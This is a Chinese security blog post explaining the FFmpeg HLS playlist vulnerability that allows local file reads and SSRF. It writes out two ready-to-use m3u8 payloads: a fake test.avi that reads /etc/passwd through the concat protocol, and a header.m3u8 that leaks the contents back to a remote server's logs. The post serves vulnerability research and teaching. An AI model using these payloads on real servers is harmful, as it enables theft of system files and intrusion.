from:安全脉搏

经历过

ImageMagick命令执行漏洞的洗礼之后,又有FFmpeg文件读取漏洞,真是很激情。

看了老外写的文章,大概理解的利用方式如下:

#EXTM3U #EXT-X-MEDIA-SEQUENCE:0 #EXTINF:10.0, concat:http://www.secpulse.com/header.m3u8|file:///etc/passwd #EXT-X-ENDLIST

以上内容保存成test.avi,是用来上传到被攻击服务器的。

#EXTM3U #EXT-X-MEDIA-SEQUENCE:0 #EXTINF:, http://www.secpulse.com?



以上内容保存成header.m3u8,将header.m3u8上传到你的服务器,然后把test.avi上传到攻击服务器,如果有漏洞,会收到如下的日志:

会收到三条日志记录,第一条是请求header.m3u8文件的,第三条中就包含了读取的部分文件内容,说明是存在此漏洞的。

header.m3u8文件的内容大概是将让你的web产生日志并且传回读取的文件内容。

这个漏洞可以用来本地文件读取(返回部分内容)和SSRF。

具体的参考老外写的分析文章:

https://habrahabr.ru/company/mailru/blog/274855/

还有ffmpeg的说明文档:

https://www.ffmpeg.org/ffmpeg-protocols.html#concat

还有hackerone的漏洞报告

SSRF and local file read in video to gif converter

免责声明:文章中涉及的程序(方法)可能带有攻击性,仅供安全研究与教学之用,读者将其信息做其他用途,由读者承担全部法律及连带责任,本站不承担任何法律及连带责任;如有问题可邮件联系(建议使用企业邮箱或有效邮箱,避免邮件被拦截,联系方式见首页),望知悉。

- 左青龙

- 微信扫一扫

-

- 右白虎

- 微信扫一扫

-

评论